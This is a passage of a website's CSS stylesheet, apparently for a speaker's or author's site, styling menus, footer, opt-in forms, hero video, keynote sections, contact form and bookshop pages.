  width: fit-content;
}

@media (max-width: 960px) {
  .single-post .flex .sidebar .widget-title {
    font-size: 16px;
  }
}

.single-post .flex .sidebar ul {
  list-style: none;
}

.single-post .flex .sidebar ul li {
  position: relative;
  margin-bottom: 5px;
  color: #6F625A;
  font-size: 16px;
}

.single-post .flex .sidebar ul li:before {
  content: '';
  background: url(../images/extra.svg);
  width: 15px;
  height: 14px;
  background-repeat: no-repeat;
  position: absolute;
  left: -20px;
  top: 5px;
}

.single-post .flex .sidebar ul li a {
  color: #6F625A;
  font-size: 16px;
  text-transform: none;
}

.book-now {
  position: fixed;
  display: none;
  bottom: 0;
  left: 0;
  background: #FFD103;
  width: 50%;
  height: 75px;
  text-align: center;
  z-index: 2;
}

@media (max-width: 960px) {
  .book-now {
    width: 100%;
  }
}

.book-now a {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: #6F625A;
}

.pagination {
  text-align: center;
}

.pagination h2 {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}

.pagination .current {
  color: #6F625A;
  background: #FFD103;
  font-family: RedHatDisplay;
  font-weight: bold;
  padding: 5px;
}

.pagination a {
  color: #6F625A;
  font-size: 16px;
  text-transform: none;
}

.pagination .dots {
  color: #6F625A;
  font-weight: bold;
}

p a {
  font-size: 20px !important;
  color: black;
  font-family: RedHatText;
  font-weight: normal;
  text-transform: none;
  text-decoration: underline;
  line-height: unset;
}

@media (max-width: 960px) {
  p a {
    font-size: 16px !important;
  }
}

.et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 {
  color: #6F625A !important;
  font-family: RedHatDisplay !important;
  font-size: 32px !important;
}

@media (max-width: 960px) {
  .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 {
    font-size: 25px !important;
  }
}

.et_bloom .et_bloom_optin_1 .et_bloom_form_container p {
  font-family: RedHatText !important;
  font-size: 20px !important;
  letter-spacing: 0.02em !important;
  line-height: 1.4 !important;
}

@media (max-width: 960px) {
  .et_bloom .et_bloom_optin_1 .et_bloom_form_container p {
    font-size: 16px !important;
  }
}

.et_bloom .et_bloom_optin_1 .et_bloom_form_container form input {
  font-family: RedHatText !important;
  font-size: 20px !important;
  padding: 10px 10px 10px 10px !important;
  font-weight: 400 !important;
}

@media (max-width: 960px) {
  .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input {
    font-size: 16px !important;
  }
}

.et_bloom .et_bloom_form_content .et_bloom_popup_input {
  width: 50% !important;
}

.et_bloom .et_bloom_form_content button {
  width: 45% !important;
  font-family: RedHatText !important;
  font-size: 20px !important;
  padding: 10px 10px 10px 10px !important;
  margin-top: 10px !important;
  float: right !important;
  margin-right: 5px !important;
}

@media (max-width: 960px) {
  .et_bloom .et_bloom_form_content button {
    font-size: 16px !important;
  }
}

.et_bloom .et_bloom_form_content button span {
  text-transform: uppercase !important;
  color: #6F625A !important;
  font-size: 20px !important;
  margin-right: 5px !important;
}

@media (max-width: 960px) {
  .et_bloom .et_bloom_form_content button span {
    font-size: 16px !important;
  }
}

.et_bloom_subscribe_email {
  padding-right: 0px !important;
}

.et_bloom .et_bloom_form_content .et_bloom_popup_input {
  padding-right: 5px !important;
}

.et_bloom_form_container form button span {
  font-family: RedHatDisplay !important;
}

@media (max-width: 748px) {
  .et_bloom .et_bloom_flyin {
    top: 50% !important;
    bottom: auto !important;
    -webkit-transform: translateY(-50%) !important;
            transform: translateY(-50%) !important;
  }
}

.et_bloom_form_header, .et_bloom_form_content, .et_bloom_form_container_wrapper {
  height: auto !important;
}

.et_bloom .et_flyin_2_fields.et_bloom_flyin_bottom_inline {
  max-width: 550px !important;
}

.et_bloom_error_message, .et_bloom_success_message {
  font-size: initial !important;
}

@font-face {
  font-family: RedHatText;
  src: url("../../assets/fonts/RedHatText-Regular.otf");
  font-display:swap;
}

@font-face {
  font-family: RedHatDisplay;
  src: url("../../assets/fonts/RedHatDisplay-Regular.otf");
  font-display:swap;
}

@font-face {
  font-family: RedHatDisplay;
  src: url("../../assets/fonts/RedHatDisplay-Medium.otf");
  font-weight: 600;
  font-display:swap;	
}

@font-face {
  font-family: RedHatDisplay;
  src: url("../../assets/fonts/RedHatDisplay-Bold.otf");
  font-weight: 900;
  font-display:swap;	
}

@font-face {
  font-family: RedHatDisplay;
  src: url("../../assets/fonts/RedHatDisplay-Black.otf");
  font-weight: bold;
  font-display:swap;	 
}

/**
 * Basic typography style for copy text
 */
body {
  font-family: RedHatText;
  font-size: 20px;
  letter-spacing: 0.02em;
  line-height: 1.4;
}

@media (max-width: 960px) {
  body {
    font-size: 16px;
  }
}

h1 {
  font-family: RedHatDisplay;
  font-size: 40px;
  font-weight: 600;
  line-height: 1.2;
  color: #6F625A;
}

@media (max-width: 960px) {
  h1 {
    font-size: 30px;
  }
}

/**
 * Clear inner floats
 */
.clearfix::after {
  clear: both;
  content: '';
  display: table;
}

/**
 * Main content containers
 * 1. Make the container full-width with a maximum width
 * 2. Center it in the viewport
 * 3. Leave some space on the edges, especially valuable on small screens
 */
.container {
  max-width: 1055px;
  /* 1 */
  margin-left: auto;
  /* 2 */
  margin-right: auto;
  /* 2 */
  padding-left: 20px;
  /* 3 */
  padding-right: 20px;
  /* 3 */
  width: 100%;
  /* 1 */
}

/**
 * Hide text while making it readable for screen readers
 * 1. Needed in WebKit-based browsers because of an implementation bug;
 *    See: https://code.google.com/p/chromium/issues/detail?id=457146
 */
.hide-text {
  overflow: hidden;
  padding: 0;
  /* 1 */
  text-indent: 101%;
  white-space: nowrap;
}

/**
 * Hide element while making it readable for screen readers
 * Shamelessly borrowed from HTML5Boilerplate:
 * https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css#L119-L133
 */
.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

header {
  z-index: 999;
}

header .mobile-menu {
  display: none;
  top: 0;
  right: 0;
  margin: 2rem;
  position: fixed;
  z-index: 9999;
}

header .mobile-menu span {
  display: block;
  width: 33px;
  height: 3px;
  margin-bottom: 15px;
  position: relative;
  background: white;
  z-index: 1;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
}

@media (max-width: 960px) {
  header .mobile-menu {
    display: block;
  }
}

header .mobile-menu.opened .bar {
  opacity: 1;
  background: #6F625A;
  -webkit-transform: rotate(45deg) translate(-3px, -6px);
          transform: rotate(45deg) translate(-3px, -6px);
}

header .mobile-menu.opened .bar:nth-last-child(3) {
  opacity: 0;
  -webkit-transform: rotate(0deg) scale(0.2, 0.2);
          transform: rotate(0deg) scale(0.2, 0.2);
}

header .mobile-menu.opened .bar:nth-last-child(2) {
  -webkit-transform: rotate(-45deg) translate(-6px, 9px);
          transform: rotate(-45deg) translate(-6px, 9px);
}

header .main-menu {
  position: absolute;
  right: 3em;
  z-index: 999;
  padding-top: 25px;
 /* -webkit-transition: 0.5s all;
  transition: 0.5s all; */
}

@media (max-width: 1365px) {
  header .main-menu {
    right: 0rem;
  }
}

@media (max-width: 960px) {
  header .main-menu {
    padding-top: 5px;
    top: -100%;
    position: fixed;
  }
  header .main-menu.opened {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: white;
  }
  header .main-menu.opened ul {
    list-style: none;
    float: none;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 30px;
  }
  header .main-menu.opened ul li {
    float: none;
    margin-bottom: 30px;
  }
  header .main-menu.opened ul li a {
    font-size: 12px;
    margin-bottom: 45px;
    padding-left: 0px;
    color: #6F625A;
  }
}

@media (max-width: 960px) and (max-width: 464px) {
  header .main-menu.opened ul li a {
    margin-bottom: 25px;
  }
}

@media (max-width: 960px) {
  header .main-menu.opened .secondary-logo {
    width: 50%;
    display: block;
  }
  header .main-menu.opened .social-networks {
    display: block;
  }
  header .main-menu.opened .about-header {
    display: block;
  }
  header .main-menu.opened .image {
    bottom: 0;
  }
}

header .main-menu .secondary-logo {
  display: none;
}

header .main-menu .social-networks {
  display: none;
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 40px;
  margin-bottom: 20px;
}

header .main-menu .social-networks a {
  margin-right: 30px;
}

@media (max-width: 960px) {
  header .main-menu .social-networks a {
    margin-right: 20px;
  }
}

header .main-menu .social-networks a:last-child {
  margin-right: 0px;
}

header .main-menu .social-networks a:hover {
  background: none;
}

header .main-menu .social-networks a img {
  height: 18px;
}

header .main-menu .about-header {
  display: none;
  padding: 0px 30px 80px 30px;
}

header .main-menu .about-header .about-header-text {
  font-family: RedHatDisplay;
  font-weight: bold;
  color: #6F625A;
  font-size: 12px;
}

header .main-menu .image {
  display: none;
  -webkit-transition: 1s all;
  transition: 1s all;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -100%;
  width: 100%;
}

@media (max-width: 960px) {
  header .main-menu .image {
    display: block;
  }
}

header .main-menu .image img {
  width: 100%;
  display: block;
}

header .main-menu ul {
  padding-left: 0;
  list-style: none;
  float: right;
}

header .main-menu ul li {
  float: left;
  margin-right: 4.5rem;
}

@media (max-width: 1365px) {
  header .main-menu ul li {
    margin-right: 2.5rem;
  }
}

@media (max-width: 1200px) {
  header .main-menu ul li {
    margin-right: 0rem;
  }
}

header .main-menu ul li:last-child {
  margin-right: 1rem;
}

header .main-menu ul li.menu-item-has-children {
  padding-bottom: 20px;
}

header .main-menu ul li.menu-item-has-children > a:after {
  content: '+';
  position: absolute;
  color: white;
  margin-left: 5px;
}

header .main-menu ul li .sub-menu {
  visibility: hidden;
  opacity: 0;
  max-width: 280px;
  position: absolute;
  margin-top: 10px;
  -webkit-transition: visibility 0.5s linear,opacity 0.5s linear;
  transition: visibility 0.5s linear,opacity 0.5s linear;
}

header .main-menu ul li .sub-menu li {
  margin-top: 5px;
}

header .main-menu ul li:hover.menu-item-has-children > a:after, header .main-menu ul li:active.menu-item-has-children > a:after, header .main-menu ul li:focus.menu-item-has-children > a:after {
  content: '-';
}

header .main-menu ul li:hover .sub-menu, header .main-menu ul li:active .sub-menu, header .main-menu ul li:focus .sub-menu {
  visibility: visible;
  opacity: 1;
}

header .main-menu ul li a {
  color: white;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
  padding: 5px 10px 5px 10px;
  text-transform: uppercase;
  font-family: RedHatDisplay;
  font-weight: 600;
  font-size: 12px;
}

header .main-menu ul li a:hover, header .main-menu ul li a:active, header .main-menu ul li a:focus {
  color: #6F625A;
  background: #FFD103;
}

header .main-menu ul li.current_page_item a {
  padding: 5px 10px 5px 10px;
  color: #6F625A;
  background: #FFD103;
}

header.scroll-fixed .container {
  padding: 0;
  max-width: 100%;
}

header.scroll-fixed .main-menu {
  position: fixed;
  width: 100%;
  right: 0;
  left: 0;
  background: white;
  padding-bottom: 0px;
  padding-top: 0px;
  -webkit-box-shadow: 0px 5px 10px #00000026;
          box-shadow: 0px 5px 10px #00000026;
}

header.scroll-fixed .main-menu.opened .secondary-logo {
  float: none;
}

header.scroll-fixed .main-menu .secondary-logo {
  display: block;
  float: left;
  margin-top: 5px;
}

header.scroll-fixed .main-menu .secondary-logo img {
  height: 77px;
  display: block;
}

header.scroll-fixed .main-menu ul {
  margin-right: 3em;
  margin-top: 1.7em;
}

@media (max-width: 1365px) {
  header.scroll-fixed .main-menu ul {
    margin-right: 0rem;
  }
}

header.scroll-fixed .main-menu ul li:first-child {
  display: none;
}

header.scroll-fixed .main-menu a {
  color: #6F625A;
}

footer {
  background-color: #E0E9F5;
  margin-top: 75px;
  position: relative;
  z-index: 11;
}

footer .footer-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 75px;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (max-width: 960px) {
  footer .footer-flex {
    padding-top: 25px;
  }
}

@media (max-width: 960px) {
  footer .footer-flex {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

footer .footer-flex .right-side, footer .footer-flex .left-side {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 48%;
          flex: 0 0 48%;
          display: flex;
          flex-direction: column;
          justify-content: inherit;
}

@media (max-width: 960px) {
  footer .footer-flex .right-side, footer .footer-flex .left-side {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

@media (max-width: 960px) {
  footer .footer-flex .left-side {
    margin-top: 50px;
  }
}

footer .footer-flex .left-side p {
  font-family: RedHatDisplay;
  font-weight: 900;
  max-width: 410px;
  color: #6F625A;
}

footer .footer-flex .left-side img {
  display: block;
  width: 100%;
}

footer .footer-flex .right-side {
  margin-left: 30px;
}

@media (max-width: 960px) {
  footer .footer-flex .right-side {
    margin-left: 0px;
  }
}

footer .footer-flex .right-side .menu-footer ul {
  padding: 0;
  list-style: none;
  -webkit-columns: 2;
          columns: 2;
  display: inline-block;
}

@media (max-width: 960px) {
  footer .footer-flex .right-side .menu-footer ul {
    display: block;
    -webkit-columns: 1;
            columns: 1;
  }
}

footer .footer-flex .right-side .menu-footer ul li {
  margin-right: 20%;
}

footer .footer-flex .right-side .menu-footer ul li a {
  font-family: RedHatText;
  color: #6F625A;
  font-size: 12px;
}

@media (max-width: 960px) {
  footer .footer-flex .right-side .menu-footer ul li {
    margin-bottom: 20px;
  }
}

footer .footer-flex .right-side .social-networks {
  margin-top: 40px;
  margin-bottom: 20px;
}

footer .footer-flex .right-side .social-networks a {
  margin-right: 30px;
}

@media (max-width: 960px) {
  footer .footer-flex .right-side .social-networks a {
    margin-right: 25px;
  }
}

footer .footer-flex .right-side .social-networks a:last-child {
  margin-right: 0px;
}

footer .footer-flex .right-side .social-networks a:hover {
  background: none;
}

footer .footer-flex .right-side .social-networks a img {
  height: 20px;
}

footer .footer-flex .right-side .legal {
  color: #6F625A;
}

footer .footer-flex .right-side .legal a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: RedHatText;
  color: #6F625A;
}

footer .footer-flex .right-side .legal .cp {
  font-size: 12px;
  font-family: RedHatDisplay;
  font-weight: 600;
  margin-top: 20px;
  margin-bottom: 20px;
}

a {
  background: none;
  border: none;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
  text-align: left;
  line-height: 1.6;
  text-transform: uppercase;
}

@media (max-width: 960px) {
  a {
    font-size: 16px;
  }
}

a:focus {
  outline: 0;
}

.more div {
  padding-left: 20px;
}

.yellow {
  position: relative;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
  color: #6F625A;
}

.yellow span {
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
  padding: 8px 20px 8px 8px !important;
  background: #FFD103;
}

.yellow span:first-child {
  padding: 8px 15px 8px 8px !important;
}

.yellow::before {
  content: '';
  background: url(../images/extra.svg);
  width: 15px;
  height: 14px;
  background-repeat: no-repeat;
  position: absolute;
  left: -20px;
  top: 5px;
}

.yellow:hover span, .yellow:active span, .yellow:focus span {
  padding: 8px 8px 8px 8px !important;
}

.yellow:hover span:first-child, .yellow:active span:first-child, .yellow:focus span:first-child {
  padding: 8px 20px 8px 8px !important;
}

.white {
  position: relative;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
  color: #6F625A;
}

.white span {
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
  padding: 8px 20px 8px 8px !important;
  background: white;
}

.white span:first-child {
  padding: 8px 15px 8px 8px !important;
}

.white::before {
  content: '';
  background: url(../images/extra-w.svg);
  width: 15px;
  height: 14px;
  background-repeat: no-repeat;
  position: absolute;
  left: -20px;
  top: 5px;
}

.white:hover span, .white:active span, .white:focus span {
  padding: 8px 8px 8px 8px !important;
}

.white:hover span:first-child, .white:active span:first-child, .white:focus span:first-child {
  padding: 8px 20px 8px 8px !important;
}

.home-hero-video {
  z-index: 2;
}

.home-hero-video .hero-video {
  width: 100%;
  height: 100vh;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
  overflow: hidden;
  z-index: 2;
}

@media (max-width: 748px) {
  .home-hero-video .hero-video {
    height: 85vh;
  }
}

.home-hero-video .hero-video #vid {
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
}

.home-hero-video .hero-video .demo-reel {
  position: absolute;
  right: 5em;
  bottom: 20%;
  font-size: 14px;
}

.home-hero-video .logo {
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 50%;
  z-index: 3;
}

.home-hero-video .logo img {
  display: block;
  max-width: 550px;
  width: 100%;
}

@media (max-width: 748px) {
  .home-hero-video .logo {
    width: 70%;
  }
}

.home-hero-video .white-box {
  width: 50%;
  height: 50px;
  background-color: white;
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 3;
}

@media (max-width: 748px) {
  .home-hero-video .white-box {
    display: none;
  }
}

.home-hero-video .vimeo-demo-reel {
  position: absolute;
  top: 0;
  bottom: 0;
  left: -100%;
  right: 0;
  width: 100%;
  height: 100%;
  background: #FFD103;
  z-index: 10000;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
}

.home-hero-video .vimeo-demo-reel iframe {
  width: 90%;
  height: 90%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.home-hero-video .vimeo-demo-reel .reel-close {
  float: right;
  margin-top: 2em;
  margin-right: 2em;
  width: 30px;
  height: 30px;
}

.home-hero-video .vimeo-demo-reel .reel-close .bar {
  opacity: 0;
  width: 33px;
  height: 3px;
  margin-bottom: 15px;
  position: relative;
  background: white;
  z-index: 1;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
}

.home-hero-video .vimeo-demo-reel.opened {
  left: 0;
}

.home-hero-video .vimeo-demo-reel.opened .bar {
  opacity: 1;
  background: #6F625A;
  -webkit-transform: rotate(45deg) translate(-3px, -6px);
          transform: rotate(45deg) translate(-3px, -6px);
}

.home-hero-video .vimeo-demo-reel.opened .bar:nth-last-child(3) {
  opacity: 0;
  -webkit-transform: rotate(0deg) scale(0.2, 0.2);
          transform: rotate(0deg) scale(0.2, 0.2);
}

.home-hero-video .vimeo-demo-reel.opened .bar:nth-last-child(2) {
  -webkit-transform: rotate(-45deg) translate(-7px, 9px);
          transform: rotate(-45deg) translate(-7px, 9px);
}

.mindset-wrapper {
  background-color: white;
}

.mindset-wrapper .mindset-background {
  height: 480px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.mindset-wrapper .mindset-background h1 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-transform: uppercase;
  color: white;
  font-weight: bold;
  font-size: 32px;
  z-index: 1;
}

@media (max-width: 960px) {
  .mindset-wrapper .mindset-background h1 {
    text-align: center;
    font-size: 22px;
  }
}

.mindset-wrapper .mindset-background:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(111, 98, 90, 0.5);
  z-index: 0;
}

.mindset-wrapper .mindset-background + .container {
  position: relative;
  z-index: 0;
}

.mindset-wrapper .flex-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  background-color: white;
  margin-top: -40px;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  position: relative;
  padding-bottom: 60px;
}

.mindset-wrapper .flex-wrapper .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  padding: 50px 50px 0px 50px;
}

@media (max-width: 1200px) {
  .mindset-wrapper .flex-wrapper .flex-box {
    padding: 90px 0px 0px 0px;
  }
}

@media (max-width: 960px) {
  .mindset-wrapper .flex-wrapper .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.mindset-wrapper .flex-wrapper .flex-box .title {
  text-align: center;
  font-weight: bold;
  font-family: RedHatDisplay;
  color: #6F625A;
  font-size: 18px;
  text-transform: uppercase;
}

.mindset-wrapper .flex-wrapper .flex-box .title .yellow-background {
  background: #FFD103;
  padding: 5px 8px 5px 8px !important;
  margin-left: -3px;
  margin-right: -3px;
}

.mindset-wrapper .flex-wrapper .flex-box .text {
  color: black;
  padding-top: 25px;
}

@media (max-width: 960px) {
  .mindset-wrapper .flex-wrapper .flex-box .text {
    padding-top: 20px;
  }
}

.video-wrapper {
  background: white;
  padding-top: 50px;
  padding-bottom: 50px;
}

@media (max-width: 960px) {
  .video-wrapper {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

.video-wrapper h1 {
  font-weight: bold;
  font-size: 32px;
  text-align: center;
  text-transform: uppercase;
}

@media (max-width: 960px) {
  .video-wrapper h1 {
    font-size: 22px;
  }
}

.video-wrapper .video {
  margin-top: 70px;
  padding-left: 5rem;
  padding-right: 5rem;
  height: 655px;
}

@media (max-width: 960px) {
  .video-wrapper .video {
    padding-left: 0rem;
    padding-right: 0rem;
    height: 350px;
  }
}

.logos-wrapper {
  background-color: #E0E9F5;
  padding-top: 75px;
  padding-bottom: 75px;
}

.logos-wrapper h1 {
  margin: 0;
}

.logos-wrapper .title {
  text-align: center;
  margin-bottom: 120px;
}

.logos-wrapper .logos-flex {
  max-width: 875px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: normal;
      -ms-flex-align: normal;
          align-items: normal;
}

.logos-wrapper .logos-flex .single-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  text-align: center;
  margin-bottom: 60px;
}

@media (max-width: 960px) {
  .logos-wrapper .logos-flex .single-item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
            flex: 0 0 33%;
  }
  .logos-wrapper .logos-flex .single-item:nth-last-child(-n+3) {
    margin-bottom: 0px;
  }
  .logos-wrapper .logos-flex .single-item:last-child {
    display: none;
  }
}

.logos-wrapper .logos-flex .single-item img {
  max-width: 180px;
  max-height: 100px;
  -o-object-fit: contain;
     object-fit: contain;
}

@media (max-width: 960px) {
  .logos-wrapper .logos-flex .single-item img {
    max-width: 80px;
  }
}

.keynotes-videos-wrapper .flex-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.keynotes-videos-wrapper .flex-wrapper .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
}

@media (max-width: 960px) {
  .keynotes-videos-wrapper .flex-wrapper .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.keynotes-videos-wrapper .flex-wrapper .flex-box .keynote-title {
  max-width: 520px;
  padding-bottom: 75px;
}

@media (max-width: 1200px) {
  .keynotes-videos-wrapper .flex-wrapper .flex-box .keynote-title {
    max-width: 420px;
  }
}

@media (max-width: 990px) {
  .keynotes-videos-wrapper .flex-wrapper .flex-box .keynote-title {
    max-width: 360px;
  }
}

@media (max-width: 960px) {
  .keynotes-videos-wrapper .flex-wrapper .flex-box .keynote-title {
    padding-bottom: 25px;
    max-width: 520px;
  }
}

.keynotes-videos-wrapper .flex-wrapper .flex-box .keynote-video iframe {
  width: 100%;
  min-height: 300px;
}

.keynotes-wrapper .keynotes-section-title {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 60px;
}

.keynotes-wrapper .flex-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.keynotes-wrapper .flex-wrapper .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 45%;
          flex: 0 0 45%;
}

@media (max-width: 960px) {
  .keynotes-wrapper .flex-wrapper .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.keynotes-wrapper .flex-wrapper .flex-box .text {
  color: black;
}

.keynotes-wrapper .flex-wrapper .flex-box .text h2 {
  font-family: RedHatDisplay;
  color: #6F625A;
  font-weight: bold !important;
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 50px;
  margin-bottom: 30px;
}

.keynotes-wrapper .flex-wrapper .flex-box .text h2 b {
  font-weight: bold !important;
}

.keynotes-wrapper .takeaways {
  background: #6F625A;
  padding: 50px 70px 60px 35px;
  margin-bottom: 50px;
}

.keynotes-wrapper .takeaways h1, .keynotes-wrapper .takeaways li {
  color: #FFD103;
}

.keynotes-wrapper .takeaways h1 {
  padding-bottom: 25px;
  font-size: 32px;
  font-weight: bold;
}

@media (max-width: 960px) {
  .keynotes-wrapper .takeaways h1 {
    font-size: 22px;
  }
}

.keynotes-wrapper .takeaways ul {
  padding-left: 20px;
}

.keynotes-wrapper .takeaways ul li {
  margin-bottom: 25px;
}

.keynotes-wrapper .takeaways ul li:last-child {
  margin-bottom: 0px;
}

.intro-text {
  width: 80%;
}

.flex-contact {
  margin-top: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-contact .flex-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 45%;
          flex: 0 0 45%;
}

@media (max-width: 960px) {
  .flex-contact .flex-item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.flex-contact .flex-item .contact-form input, .flex-contact .flex-item .contact-form textarea {
  border: none;
  padding: 10px 10px 10px 10px;
  background: #E0E9F5;
  width: 100%;
  color: black;
  font-family: RedHatText;
  border-radius: 0px;
}

.flex-contact .flex-item .contact-form .flex-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-contact .flex-item .contact-form .flex-items p {
  margin-top: 0;
}

.flex-contact .flex-item .contact-form p {
  margin-top: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 49%;
          flex: 0 0 49%;
  width: 100%;
}

.flex-contact .flex-item .contact-form input[type='submit'] {
  width: 200px;
  float: right;
  cursor: pointer;
  background: #FFD103;
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
  margin-bottom: 50px;
}

.flex-contact .flex-item .contact-info span {
  background: #FFD103;
  color: #6F625A;
  padding: 8px 15px 8px 8px;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}

.flex-contact .flex-item .contact-info a {
  color: #6F625A;
  font-size: 16px;
  text-transform: none;
}

.single-post.bookshop-item .entry-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-post.bookshop-item .entry-content .left, .single-post.bookshop-item .entry-content .right {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 49%;
          flex: 0 0 49%;
}

@media (max-width: 960px) {
  .single-post.bookshop-item .entry-content .left, .single-post.bookshop-item .entry-content .right {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.single-post.bookshop-item .entry-content .left .post_thumbnail {
  text-align: center;
}

.single-post.bookshop-item .entry-content .left .post_thumbnail img {
  padding-right: 20px;
  width: 100%;
  margin: 0 auto;
  max-height: 450px;
  -o-object-fit: contain;
     object-fit: contain;
}

.single-post.bookshop-item .entry-content .right .price {
  margin-top: 20px;
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
}

.single-post.bookshop-item .entry-content .right .buy-buttons {
  margin-top: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.single-post.bookshop-item .entry-content .right .buy-buttons .buy-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 70%;
          flex: 0 0 70%;
  margin-bottom: 15px;
  border: 3px solid #FFD103;
  background: #FFD103;
  text-align: center;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
}

.single-post.bookshop-item .entry-content .right .buy-buttons .buy-item:hover {
  background: #FFD103;
}

.single-post.bookshop-item .entry-content .right .buy-buttons .buy-item a {
  padding: 2px;
  color: #6F625A;
}

.single-post.bookshop-item .entry-content .right .buy-buttons img {
  width: 190px;
  max-height: 60px;
}

.single-post.bookshop-item .description span {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}

.home-hero-background {
  position: relative;
}

.home-hero-background .hero-background {
  width: 100%;
  height: 50vh;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.home-hero-background .logo {
